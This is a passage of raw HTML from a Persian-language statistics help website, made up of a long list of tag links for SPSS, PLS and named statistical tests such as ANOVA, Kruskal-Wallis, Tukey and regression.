href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%a7%d8%b2%d9%87-%d8%b9%d8%af%d8%af%d9%8a-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">بازه عددي دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" 